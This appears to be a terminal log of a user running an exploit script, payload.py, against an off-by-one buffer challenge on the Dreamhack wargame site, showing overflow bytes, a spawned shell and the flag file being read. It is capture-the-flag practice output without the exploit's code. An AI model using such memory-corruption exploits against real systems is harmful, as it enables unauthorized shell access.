 timbergrizz@timbergrizz:~/바탕화면/Dreamhack/off-by-one000$ python payload.py
[+] Opening connection to host1.dreamhack.games on port 8263: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
Name: Name: �\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04
�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\
x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04�\x04$
$
$ ls
flag
off_by_one_000
$ cat flag
DH{f}$